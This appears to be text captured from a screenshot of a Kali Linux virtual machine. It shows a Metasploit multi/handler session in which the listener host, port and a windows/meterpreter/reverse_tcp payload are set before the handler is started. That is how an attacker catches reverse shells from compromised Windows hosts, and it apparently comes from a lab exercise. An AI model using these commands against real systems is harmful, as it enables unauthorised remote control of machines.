 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware-...
1 2 3 4 (genmon)XXX 8:07
kali@kali: ~/yugan_K
CPU usage: 6.1%
Session Actions Edit View Help
kali@kali: ~/yugan_K kali@kali: ~/yugan_K
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set lhost 192.168.154.128
lhost => 192.168.154.128
msf exploit(multi/handler) > set lport 4545
lport => 4545
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.